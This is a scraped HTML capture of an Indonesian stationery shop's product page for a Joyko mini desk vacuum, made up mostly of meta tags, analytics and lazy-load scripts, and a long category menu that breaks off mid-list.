

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supplierstationery.com/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html
body_size: 649417
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Grosir Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil dan semua produk Perlengkapan Pembersih Rumah"/>
<meta name="description" content="Jual Alat Tulis Joyko Perlengkapan Pembersih Rumah kode Type MDV-9701 lengkap dan murah hanya di toko atk Bina Mandiri Stationery"/>
<meta name="keywords" content="Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil, JK-MDV-9701, Grosir Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil dan semua produk Perlengkapan Pembersih Rumah, merek=Joyko,google_product_category=Rumah &amp; Taman &gt; Peralatan Rumah Tangga &gt; Mesin Vakum,google_product_category_id=619,satuan=Pcs,barcode=---,nama_produk=Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink), Perlengkapan Pembersih Rumah, Merek ATK&gt;Joyko dan Pantri Kantor &amp; Sekolah&gt;Perlengkapan Pembersih Rumah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Grosir Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil dan semua produk Perlengkapan Pembersih Rumah</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.supplierstationery.com/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.supplierstationery.com/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" />
<link  rel="icon" type="image/x-icon" href="https://www.supplierstationery.com/media/favicon/websites/24/supplierstationerycom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.supplierstationery.com/media/favicon/websites/24/supplierstationerycom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGTXD58');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6X73350721"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil"/>
<meta property="og:description" content="Jual&#x20;Alat&#x20;Tulis&#x20;Joyko&#x20;Perlengkapan&#x20;Pembersih&#x20;Rumah&#x20;kode&#x20;Type&#x20;MDV-9701&#x20;lengkap&#x20;dan&#x20;murah&#x20;hanya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.supplierstationery.com/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html"/>
<meta property="product:price:amount" content="66200"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.supplierstationery.com/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-MDV-9701"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Perlengkapan Pembersih Rumah"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-mini-desk-vacuum-mdv-9701-blue-pink page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog toko alat tulis Lengkap 2023 | Daftar Harga supplier stationery Siplah murah  '"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.supplierstationery.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1taW5pLWRlc2stdmFjdXVtLW1kdi05NzAxLWJsdWUtcGluay5odG1s/" >Sign In</a></li><li><a href="https://www.supplierstationery.com/customer/account/create/" id="id0rGotKTK" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.supplierstationery.com/" title="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" aria-label="store logo"><img src="https://www.supplierstationery.com/media/logo/websites/24/supplierstationerycom-logo-2.png" title="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" alt="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.supplierstationery.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.supplierstationery.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.supplierstationery.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.supplierstationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.supplierstationery.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  